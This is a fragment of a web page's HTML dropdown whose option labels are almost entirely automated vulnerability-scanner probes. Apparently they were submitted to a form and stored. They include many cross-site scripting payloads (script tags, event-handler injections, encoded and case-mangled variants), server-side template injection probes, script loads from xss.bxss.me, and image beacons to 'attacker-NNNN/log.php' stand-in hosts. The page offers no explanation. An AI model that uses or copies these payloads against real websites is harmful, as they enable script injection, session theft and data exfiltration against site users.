									<option value="27664864">XcwJRDFY - bfg10656＜s1﹥s2ʺs3ʹhjl10656</option>
								
									<option value="27664964">XcwJRDFY - http://www.example.com&lt;body onload&#61;eR9z(9657)&gt;</option>
								
									<option value="27665064">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9794)&gt; - http://www.example.com</option>
								
									<option value="27665164">bfgx3734&gt;z1&lt;z2abcxhjl3734 - http://www.example.com</option>
								
									<option value="27665264">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;eR9z(9417)&gt;</option>
								
									<option value="27665364">XcwJRDFY - bfgx3610&gt;z1&lt;z2abcxhjl3610</option>
								
									<option value="27665464">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;50&#37;37&#37;74&#37;31&#37;289401&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27665564">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27665664">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;eR9z(9246)&gt;</option>
								
									<option value="27665764">XcwJRDFY}body{zzz:Expre/**/SSion(64Yx(9875))} - http://www.example.com</option>
								
									<option value="27665864">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27665964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27666064">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9206)&gt;</option>
								
									<option value="27666164">XcwJRDFY\u003CScRiPt\P7t1(9303)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27666364">XcwJRDFYTRkyF
&lt;ScRiPt &gt;64Yx(9813)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27666464">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;65&#37;52&#37;39&#37;7A&#37;289352&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27666564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27666664">XcwJRDFY&lt;WXBEL1&gt;WQZLM[!+!]&lt;/WXBEL1&gt; - http://www.example.com</option>
								
									<option value="27666764">XcwJRDFY&amp;lt;ScRiPt&amp;gt;P7t1(9242)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27666864">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27666964">XcwJRDFY - http://www.example.com\u003CScRiPt\eR9z(9320)\u003C/sCripT\u003E</option>
								
									<option value="27667064">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27667164">XcwJRDFY&lt;ifRAme sRc&#61;9744.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27667264">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;eR9z(9089)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27667364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27667464">XcwJRDFY&lt;a29DR6I x&#61;9872&gt; - http://www.example.com</option>
								
									<option value="27667564">ö&lt;img zzz onmouseover&#61;P7t1(91111) //ö&gt; - http://www.example.com</option>
								
									<option value="27667664">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9447/log.php? - http://www.example.com</option>
								
									<option value="27667764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27667864">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27667964">XcwJRDFY - ö&lt;img zzz onmouseover&#61;eR9z(99131) //ö&gt;</option>
								
									<option value="27668064">XcwJRDFY&lt;input autofocus onfocus&#61;P7t1(9169)&gt; - http://www.example.com</option>
								
									<option value="27668164">XcwJRDFY&lt;aMcuNgn&lt; - http://www.example.com</option>
								
									<option value="27668264">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;eR9z(9895)&gt;</option>
								
									<option value="27668364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27668464">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27668564">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27668664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27668764">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27668864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27668964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27669064">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27669164">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27669264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27669364">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27669464">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27669564">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(eR9z(9845))}</option>
								
									<option value="27669664">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27669764">XcwJRDFY - http://www.example.comPPPBT
&lt;ScRiPt &gt;eR9z(9550)&lt;/ScRiPt&gt;</option>
								
									<option value="27669864">XcwJRDFY}body{zzz:Expre/**/SSion(P7t1(9642))} - http://www.example.com</option>
								
									<option value="27669964">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27670064">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27670164">XcwJRDFYhMhBe
&lt;ScRiPt &gt;P7t1(9379)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27670264">XcwJRDFY - http://www.example.com&lt;WPE4NB&gt;IUO1J[!+!]&lt;/WPE4NB&gt;</option>
								
									<option value="27670364">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27670464">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9225.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27670564">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27670664">XcwJRDFY&lt;WU2MU5&gt;E1ZA7[!+!]&lt;/WU2MU5&gt; - http://www.example.com</option>
								
									<option value="27670764">XcwJRDFY - http://www.example.com&lt;awZ83xP x&#61;9727&gt;</option>
								
									<option value="27670864">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27670964">XcwJRDFY&lt;ScRiPt &gt;1VgO(9048)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27671064">XcwJRDFY&lt;ifRAme sRc&#61;9026.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27671164">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9381/log.php?</option>
								
									<option value="27671264">XcwJRDFY&lt;W1O4I6&gt;U5NVQ[!+!]&lt;/W1O4I6&gt; - http://www.example.com</option>
								
									<option value="27671364">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;5esk(9225)&lt;/ScRiPt&gt;</option>
								
									<option value="27671464">XcwJRDFY - http://www.example.com&lt;acYfMxD&lt;</option>
								
									<option value="27671564">XcwJRDFY&lt;script&gt;1VgO(9748)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27671664">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;eR9z(9983)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27671764">XcwJRDFY&lt;aYGJ8z2 x&#61;9577&gt; - http://www.example.com</option>
								
									<option value="27671864">XcwJRDFY - http://www.example.com&lt;WK2UHH&gt;0U8HA[!+!]&lt;/WK2UHH&gt;</option>
								
									<option value="27671964">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;eR9z(9138)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27672064">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;1VgO(9020)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27672164">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9388/log.php? - http://www.example.com</option>
								
									<option value="27672264">XcwJRDFY9380274 - http://www.example.com</option>
								
									<option value="27672364">XcwJRDFY - http://www.example.com&lt;script&gt;5esk(9535)&lt;/script&gt;</option>
								
									<option value="27672464">bfg9250＜s1﹥s2ʺs3ʹhjl9250 - http://www.example.com</option>
								
									<option value="27672564">XcwJRDFY&lt;ScRiPt 
&gt;1VgO(9701)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27672664">XcwJRDFY&lt;aopzNCR&lt; - http://www.example.com</option>
								
									<option value="27672764">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;5esk(9826)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27672864">bfgx2593&gt;z1&lt;z2abcxhjl2593 - http://www.example.com</option>
								
									<option value="27672964">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27673064">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9937&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27673164">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;5esk(9327)&lt;/ScRiPt&gt;</option>
								
									<option value="27673264">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27673364">XcwJRDFY&lt; ScRiPt 
&gt;1VgO(9518)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27673464">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27673564">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9107&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27673664">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27673764">XcwJRDFY&lt;svg	
  onload&#61;1VgO(9691);&gt; - http://www.example.com</option>
								
									<option value="27673864">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;5esk(9909)&lt;/ScRiPt&gt;</option>
								
									<option value="27673964">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27674164">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;5esk(9030);&gt;</option>
								
									<option value="27674264">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27674364">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;1VgO(9871)&gt; - http://www.example.com</option>
								
									<option value="27674464">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27674564">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;5esk(9335)&gt;</option>
								
									<option value="27674664">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9480&#39;&gt; - http://www.example.com</option>
								
									<option value="27674764">XcwJRDFY&lt;ScRiPt &gt;eR9z(9366)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27674864">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9167&#39;&gt;</option>
								
									<option value="27674964">XcwJRDFY&lt;WDYALL&gt;ABEKD[!+!]&lt;/WDYALL&gt; - http://www.example.com</option>
								
									<option value="27675064">XcwJRDFY&lt;body onload&#61;1VgO(9292)&gt; - http://www.example.com</option>
								
									<option value="27675164">XcwJRDFY&lt;script&gt;eR9z(9500)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27675264">XcwJRDFY - http://www.example.com&lt;body onload&#61;5esk(9063)&gt;</option>
								
									<option value="27675364">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;1VgO(9096)&gt; - http://www.example.com</option>
								
									<option value="27675464">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;eR9z(9251)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27675664">XcwJRDFY&lt;ScRiPt 
&gt;eR9z(9939)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27675764">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;5esk(9674)&gt;</option>
								
									<option value="27675864">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9669&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27675964">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;1VgO(9890)&gt; - http://www.example.com</option>
								
									<option value="27676064">XcwJRDFY&lt; ScRiPt 
&gt;eR9z(9499)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27676164">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;5esk(9756)&gt;</option>
								
									<option value="27676264">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9174)&gt; - http://www.example.com</option>
								
									<option value="27676364">XcwJRDFY&lt;svg	
  onload&#61;eR9z(9785);&gt; - http://www.example.com</option>
								
									<option value="27676464">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;eR9z(9326)&gt; - http://www.example.com</option>
								
									<option value="27676564">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;31&#37;56&#37;67&#37;4F&#37;289217&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27676664">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9990)&gt;</option>
								
									<option value="27676764">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9270&#39;&gt; - http://www.example.com</option>
								
									<option value="27676864">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;35&#37;65&#37;73&#37;6B&#37;289412&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27676964">XcwJRDFY\u003CScRiPt\1VgO(9660)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27677064">XcwJRDFY&lt;body onload&#61;eR9z(9290)&gt; - http://www.example.com</option>
								
									<option value="27677164">XcwJRDFY - http://www.example.com\u003CScRiPt\5esk(9617)\u003C/sCripT\u003E</option>
								
									<option value="27677264">XcwJRDFY&amp;lt;ScRiPt&amp;gt;1VgO(9796)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27677364">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;eR9z(9588)&gt; - http://www.example.com</option>
								
									<option value="27677464">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;eR9z(9831)&gt; - http://www.example.com</option>
								
									<option value="27677564">ö&lt;img zzz onmouseover&#61;1VgO(96281) //ö&gt; - http://www.example.com</option>
								
									<option value="27677664">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;5esk(9773)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27677864">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9049)&gt; - http://www.example.com</option>
								
									<option value="27677964">XcwJRDFY&lt;input autofocus onfocus&#61;1VgO(9478)&gt; - http://www.example.com</option>
								
									<option value="27678064">XcwJRDFY - ö&lt;img zzz onmouseover&#61;5esk(90461) //ö&gt;</option>
								
									<option value="27678164">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;65&#37;52&#37;39&#37;7A&#37;289890&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27678264">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;5esk(9011)&gt;</option>
								
									<option value="27678364">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27678464">XcwJRDFY\u003CScRiPt\eR9z(9254)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27678564">XcwJRDFY&amp;lt;ScRiPt&amp;gt;eR9z(9392)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27678664">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27678764">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27678864">ö&lt;img zzz onmouseover&#61;eR9z(96701) //ö&gt; - http://www.example.com</option>
								
									<option value="27678964">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27679064">XcwJRDFY}body{zzz:Expre/**/SSion(1VgO(9899))} - http://www.example.com</option>
								
									<option value="27679164">XcwJRDFY&lt;input autofocus onfocus&#61;eR9z(9738)&gt; - http://www.example.com</option>
								
									<option value="27679264">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(5esk(9545))}</option>
								
									<option value="27679364">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27679464">XcwJRDFYBx7DM
&lt;ScRiPt &gt;1VgO(9145)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27679564">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27679664">XcwJRDFY - http://www.example.comBUBCN
&lt;ScRiPt &gt;5esk(9570)&lt;/ScRiPt&gt;</option>
								
									<option value="27679764">XcwJRDFY&lt;WVBIQM&gt;XGKSX[!+!]&lt;/WVBIQM&gt; - http://www.example.com</option>
								
									<option value="27679864">XcwJRDFY}body{zzz:Expre/**/SSion(eR9z(9074))} - http://www.example.com</option>
								
									<option value="27679964">XcwJRDFY - http://www.example.com&lt;WXX1HC&gt;4C6ZC[!+!]&lt;/WXX1HC&gt;</option>
								
									<option value="27680064">XcwJRDFYQkLQC
&lt;ScRiPt &gt;eR9z(9266)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27680164">XcwJRDFY&lt;ifRAme sRc&#61;9042.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27680264">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9466.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27680364">XcwJRDFY&lt;WHJLVH&gt;TBVJL[!+!]&lt;/WHJLVH&gt; - http://www.example.com</option>
								
									<option value="27680464">XcwJRDFY&lt;ifRAme sRc&#61;9196.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27680564">XcwJRDFY&lt;a3MheK3 x&#61;9370&gt; - http://www.example.com</option>
								
									<option value="27680664">XcwJRDFY - http://www.example.com&lt;aGqpTOp x&#61;9451&gt;</option>
								
									<option value="27680764">XcwJRDFY&lt;a7QeSZP x&#61;9265&gt; - http://www.example.com</option>
								
									<option value="27680864">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9712/log.php?</option>
								
									<option value="27680964">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9709/log.php? - http://www.example.com</option>
								
									<option value="27681064">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9417/log.php? - http://www.example.com</option>
								
									<option value="27681164">XcwJRDFY&lt;ajcoAhc&lt; - http://www.example.com</option>
								
									<option value="27681264">XcwJRDFY&lt;aT5OFCV&lt; - http://www.example.com</option>
								
									<option value="27681364">XcwJRDFY - http://www.example.com&lt;aptjwR6&lt;</option>
								
									<option value="27681464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27681564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27681664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27681864">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;6sSR(9509)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27681964">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;F4G2(9953)&lt;/ScRiPt&gt;</option>
								
									<option value="27682064">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;6sSR(9373)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27682164">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;F4G2(9349)&lt;/ScRiPt&gt;</option>
								
									<option value="27682264">XcwJRDFY9675996 - http://www.example.com</option>
								
									<option value="27682364">XcwJRDFY - http://www.example.com9142196</option>
								
									<option value="27682464">bfg5749＜s1﹥s2ʺs3ʹhjl5749 - http://www.example.com</option>
								
									<option value="27682564">bfgx4393&gt;z1&lt;z2abcxhjl4393 - http://www.example.com</option>
								
									<option value="27682664">XcwJRDFY - bfg2849＜s1﹥s2ʺs3ʹhjl2849</option>
								
									<option value="27682764">XcwJRDFY - bfgx2635&gt;z1&lt;z2abcxhjl2635</option>
								
									<option value="27682964">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27683064">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27683164">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27683264">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27683364">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27683564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27683664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27683764">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;gDoM(9685)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27683864">&quot;}}dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27683964">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;ZvHi(9960)&lt;/ScRiPt&gt;</option>
								
									<option value="27684064">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27684164">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;gDoM(9904)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27684264">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;ZvHi(9436)&lt;/ScRiPt&gt;</option>
								
									<option value="27684364">&quot;&#37;}dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27684464">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27684564">XcwJRDFY9764720 - http://www.example.com</option>
								
									<option value="27684664">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27684764">&quot;}dfb{98991*97996}xca - http://www.example.com</option>
								
									<option value="27684864">XcwJRDFY - http://www.example.com9704662</option>
								
									<option value="27684964">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27685064">bfg7397＜s1﹥s2ʺs3ʹhjl7397 - http://www.example.com</option>
								
									<option value="27685164">&quot;}dfb${98991*97996}xca - http://www.example.com</option>
								
									<option value="27685264">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27685364">XcwJRDFY - bfg6468＜s1﹥s2ʺs3ʹhjl6468</option>
								
									<option value="27685464">bfgx1230&gt;z1&lt;z2abcxhjl1230 - http://www.example.com</option>
								
									<option value="27685564">&quot;}dfb#{98991*97996}xca - http://www.example.com</option>
								
									<option value="27685664">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;F4G2(9570)&lt;/ScRiPt&gt;</option>
								
									<option value="27685764">XcwJRDFY - bfgx10971&gt;z1&lt;z2abcxhjl10971</option>
								
									<option value="27685864">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27685964">XcwJRDFY - http://www.example.com&lt;WKF5WY&gt;Z1XIM[!+!]&lt;/WKF5WY&gt;</option>
								
									<option value="27686064">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27686164">XcwJRDFY - http://www.example.com&lt;script&gt;F4G2(9684)&lt;/script&gt;</option>
								
									<option value="27686264">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27686364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27686464">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27686564">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;F4G2(9930)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27686664">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27686764">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27686864">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;F4G2(9104)&lt;/ScRiPt&gt;</option>
								
									<option value="27686964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27687064">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27687164">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9041&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27687264">&quot;}dfb{#98991*97996}xca - http://www.example.com</option>
								
									<option value="27687364">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27687464">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;F4G2(9662)&lt;/ScRiPt&gt;</option>
								
									<option value="27687564">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27687864">&quot;}dfb{@98991*97996}xca - http://www.example.com</option>
								
									<option value="27687964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27688064">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27688164">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;F4G2(9177);&gt;</option>
								
									<option value="27688264">XcwJRDFY&lt;ScRiPt &gt;gDoM(9053)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27688364">&quot;}}dfb{{&#61;98991*97996}}xca - http://www.example.com</option>
								
									<option value="27688464">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27688564">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;F4G2(9795)&gt;</option>
								
									<option value="27688664">&quot;)dfb@(98991*97996)xca - http://www.example.com</option>
								
									<option value="27688764">XcwJRDFY&lt;WG4NBR&gt;FUEVI[!+!]&lt;/WG4NBR&gt; - http://www.example.com</option>
								
									<option value="27688864">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9648&#39;&gt;</option>
								
									<option value="27688964">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27689064">&quot;&#37;&gt;dfb&lt;&#37;&#61;98991*97996&#37;&gt;xca - http://www.example.com</option>
								
